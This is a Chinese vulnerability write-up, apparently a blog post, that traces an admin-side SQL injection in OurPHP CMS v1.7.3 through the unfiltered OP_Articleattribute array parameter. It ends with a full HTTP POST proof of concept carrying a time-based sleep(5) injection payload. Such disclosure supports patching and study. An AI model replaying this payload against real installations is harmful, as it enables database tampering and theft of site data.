ourphp 最新版(v1.7.3) 后台sql注入

- version:

<?php- /*******************************************************************************

- * Ourphp - CMS建站系统

- * Copyright (C) 2017 www.ourphp.net

- * 开发者:哈尔滨伟成科技有限公司

- *******************************************************************************/

- $ourphp_version="v1.7.3";

- $ourphp_versiondate="20170615";

- $ourphp_weixin="close";

- $ourphp_apps="close";

- $ourphp_alifuwu="close";

- ?>

首先看 index.php

加载了下面这些文件

- include './config/ourphp_code.php';

- include './config/ourphp_config.php';

- include './config/ourphp_version.php';

- include './config/ourphp_Language.php';

- include './function/ourphp_function.class.php';

- include './function/ourphp/Smarty.class.php';

- include './function/ourphp_system.class.php';

- include './function/ourphp_template.class.php';

其中 ourphp_function.class.php 为一些安全过滤函数

批量搜索 $_POST

挑了一处跟进去

\client\manage\ourphp_articleview.php 第71行

- $query = $db -> update("`ourphp_article`","`OP_Articletitle` = '".admin_sql($_POST["OP_Articletitle"])."',`OP_Articleauthor` = '".admin_sql($_POST["OP_Articleauthor"])."',`OP_Articlesource` = '".admin_sql($_POST["OP_Articlesource"])."',`time` = '".date("Y-m-d H:i:s")."',`OP_Articlecontent` = '".admin_sql($_POST["OP_Articlecontent"])."',`OP_Tag` = '".$wordtag."',`OP_Class` = '".$OP_Articleclass[0]."',`OP_Lang` = '".$OP_Articleclass[1]."',`OP_Sorting` = '".admin_sql($_POST["OP_Articlesorting"])."',`OP_Attribute` = '".$OP_Articleattribute."',`OP_Url` = '".admin_sql($_POST["OP_Articleurl"])."',`OP_Description` = '".compress_html($OP_Articlecontent)."',`OP_Minimg` = '".$OP_Minimg."'","where id = ".intval($_GET['id']));

发现大部分参数都经过了 admin_sql 函数的处理,但是发现 $OP_Articleattribute 没有经过admin_sql的处理

搜索 $OP_Articleattribute 发现

\client\manage\ourphp_articleview.php 第47-51行

- if (!empty($_POST["OP_Articleattribute"])){

- $OP_Articleattribute = implode(',',$_POST["OP_Articleattribute"]);

- }else{

- $OP_Articleattribute = '';

- }

显然也没有经过处理

这里是update 的注入点 而且没有回显 所以不能用报错注入

根据上面对 $OP_Articleattribute 知道这里应该传入数组

监控sql语句为

- update `ourphp_article` set `OP_Articletitle` = '世界,你好!',`OP_Articleauthor` = '',`OP_Articlesource` = '',`time` = '2017-08-10 12:05:16',`OP_Articlecontent` = '世界,你好!',`OP_Tag` = '',`OP_Class` = '3',`OP_Lang` = 'cn',`OP_Sorting` = '99',`OP_Attribute` = 'aaaaaaaaaaaaa,xxxxxxxxx'',`OP_Url` = '',`OP_Description` = '世界,你好!',`OP_Minimg` = 'skin/noimage.png' where id = 3

带入了单引号



最后给出poc

- POST /client/manage/ourphp_articleview.php?ourphp_cms=edit&id=3&page=1 HTTP/1.1

- Host: localhost.com

- User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

- Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

- Accept-Encoding: gzip, deflate

- Cookie: PHPSESSID=pnti0rkun1s1rrqhhl9n6lqdr1

- Connection: close

- Upgrade-Insecure-Requests: 1

- Content-Type: application/x-www-form-urlencoded

- Content-Length: 484

- OP_Articleclass=3%7Ccn&OP_Articletitle=%E4%B8%96%E7%95%8C%EF%BC%8C%E4%BD%A0%E5%A5%BD%EF%BC%81&OP_Articleauthor=&OP_Articlesource=&a_upimg=skin%2Fnoimage.png&OP_Articlecontent=%E4%B8%96%E7%95%8C%EF%BC%8C%E4%BD%A0%E5%A5%BD%EF%BC%81&OP_Articlesorting=99&OP_Articleurl=&OP_Articletag=&OP_Articledescription=%E4%B8%96%E7%95%8C%EF%BC%8C%E4%BD%A0%E5%A5%BD%EF%BC%81&submit=%E6%8F%90%2B%E4%BA%A4&OP_Articleattribute[0]=aaaaaaaaaaaaa&OP_Articleattribute[1]=xxxxxxxxx' where 1=1 and sleep(5)-- -

ourphp 最新版(v1.7.3) 后台sql注入的更多相关文章

- 后台SQL注入实例

简要描述: 汉庭连锁酒店后台SQL注入,可绕过登陆限制进入后台,可脱库. 详细说明: 问题发生在这个站点.http://miaosha.htinns.com/ 标题内没有写具体信息.因为怕发布后被人入 ...

- 【漏洞分析】Discuz! X系列全版本后台SQL注入漏洞

0x01漏洞描述 Discuz!X全版本存在SQL注入漏洞.漏洞产生的原因是source\admincp\admincp_setting.php在处理$settingnew['uc']['appid' ...

- shopex最新版前台一处想不到的SQL注入漏洞

shopex代码核心的地方都做了加密处理,找漏洞就需要一点想象空间了,比如这个SQL注入… 存在于用户注册(想不到的位置吧?) /core/shop/controller/ctl.passport ...

- 【原创】风讯DotNetCMS V1.0~V2.0 SQL注入漏洞

文章作者:rebeyond 注:文章首发I.S.T.O信息安全团队,后由原创作者友情提交到乌云-漏洞报告平台.I.S.T.O版权所有,转载需注明作者. 受影响版本:貌似都受影响. 漏洞文件:use ...

- Java 后台sql注入

JdbcTemplate.update(sql, ArrayList.toArray()) Connection conn = null; PreparedStatement ps = null; c ...

- 74cms v3.3 后台SQL注入

注入存在于后台 admin_baiduxml.php 代码 52-63行 elseif($act == 'setsave') { $_POST['xmlmax']=intval($_POST['xml ...

- Discuz!X系列全版本后台sql注入复现

圈子某位大佬公布的0day,拿来刷一刷,漏洞分析请移步大佬文章.大佬链接 0x01 环境准备 1.首先去码云下载最新版本的discuz(DiscuzX 3.4 R20191201). 2.将upaod ...

- PHP:网展cms后台任意文件删除和sql注入

0x01:目录结构 可以发现Frameword是框架的文件 install安装 public公共文件 uploads储存上传之类的文件 webuser后台文件 Home前台文件 0x02.csrf漏洞 ...

- 关于ECSHOP中sql注入漏洞修复

标签:ecshop sql注入漏洞修复 公司部署了一个ecshop网站用于做网上商城使用,部署在阿里云服务器上,第二天收到阿里云控制台发来的告警信息,发现ecshop网站目录下文件sql注入漏洞以及程 ...

随机推荐

- pwnable.kr之unlink

pwnable.kr之unlink 之前在看别的东西,学习的随笔也没有写完......颓了几天. 由于最近在看堆,就把pwnable.kr上unlink这道题做一下,学习一下. 1.程序分析 #inc ...

- 大写字母与小写字母 相差 一个 空格 A = 65 a = 97 空格 = 32

1 //大写字母与小写字母 相差 一个 空格 A = 65 a = 97 空格 = 32 2 3 #include <stdio.h> 4 int main() 5 { 6 7 char ...

- 建立局域网内使用的CentOS7源

建立局域网内使用的CentOS7源 by 无若 1. 在CentOS下建立匿名的FTP访问服务 CentOS 7下安装配置pure-ftpd,并使用匿名用户登录 Pure-FTPd是Linux上 ...

- rancher清理主机脚本

#!/bin/bash #From:rancher #date:2019-10-18 #admin:jarno # 停止服务 systemctl disable kubelet.service sys ...

- 使用JDBC(Dbutils工具包)来从数据库拿取map类型数据来动态生成insert语句

前言: 大家在使用JDBC来连接数据库时,我们通过Dbutils工具来拿取数据库中的数据,可以使用new BeanListHandler<>(所映射的实体类.class),这样得到的数据, ...

- 转载自-阮一峰-测试框架 Mocha 实例教程

测试框架 Mocha 实例教程 作者: 阮一峰 日期: 2015年12月 3日 Mocha(发音"摩卡")诞生于2011年,是现在最流行的JavaScript测试框架之一,在浏 ...

- Python3 * 和 ** 运算符

1.算数运算 * 代表乘法 ** 代表乘方 1>>> 2 * 52103>>> 2 ** 5432 2.函数形参 *args 和 **kwargs 主要用于函数定 ...

- MySQL:互联网公司常用分库分表方案汇总!

转载别人 一.数据库瓶颈 不管是IO瓶颈,还是CPU瓶颈,最终都会导致数据库的活跃连接数增加,进而逼近甚至达到数据库可承载活跃连接数的阈值.在业务Service来看就是,可用数据库连接少甚至无连接可用 ...

- Mysql 之 IFNULL(expr1,expr2) 对空不可判

目标 当传入参数 @OrderId为空时 不做过滤 sql语句如下 SELECT o.* FROM `order` AS o LEFT JOIN receivemoneyconfirm AS re O ...

- WPF 中的style 样式

WPF相较于以前学的WinForm,WPF在UI设计与动画方面的炫丽是最吸引我来学习的.在WPF中XMAL代码的引入使得代码的编写能够前后端分离,为获得更好的界面,也使得我们不得不分出一半的时间花在前 ...